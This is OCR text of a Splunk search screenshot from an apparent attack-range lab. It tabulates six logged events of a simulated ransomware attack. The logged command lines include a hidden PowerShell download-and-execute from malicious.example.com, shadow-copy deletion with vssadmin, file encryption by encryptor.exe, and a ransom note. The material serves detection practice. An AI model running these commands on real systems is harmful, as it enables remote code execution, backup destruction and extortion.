 splunk>enterprise Apps Administrator 1 Messages Settings Activity Help Find
Search Analytics Datasets Reports Alerts Dashboards Search & Reporting
New Search Save As Create Table View Close
source="full_ransomware_attack.json" host="Elmohr" index="project_1_splunk" sourcetype="_json"| table _time, host, EventCode, Image, CommandLine, ParentImage, User
| sort _time
All time
6 events (before 7/21/25 10:24:07.000 PM) No Event Sampling Job Smart Mode
Events Patterns Statistics (6) Visualization
Show: 20 Per Page Format Preview: On
_time host EventCode Image CommandLine ParentImage User
2025-07-21 21:00:00 Elmohr 4104 C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe powershell -nop -w hidden -c "IEX(New-Object explorer.exe ATTACKRANGE\A
Net.WebClient).DownloadString('http://malicious.example.com/script.ps1')"
2025-07-21 21:01:00 Elmohr 1 C:\Windows\System32\vssadmin.exe vssadmin delete shadows /all /quiet powershell.exe ATTACKRANGE\A
2025-07-21 21:02:00 Elmohr 11 C:\malware\encryptor.exe encryptor.exe C:\Users\User\Documents\file0.docx powershell.exe ATTACKRANGE\A
2025-07-21 21:03:00 Elmohr 11 C:\malware\encryptor.exe encryptor.exe C:\Users\User\Documents\file1.docx powershell.exe ATTACKRANGE\A
2025-07-21 21:04:00 Elmohr 11 C:\malware\encryptor.exe encryptor.exe C:\Users\User\Documents\file2.docx powershell.exe ATTACKRANGE\A
2025-07-21 21:05:00 Elmohr 11 C:\Windows\System32\cmd.exe echo Your files have been encrypted! > encryptor.exe ATTACKRANGE\A
C:\Users\User\Desktop\ransom_note.txt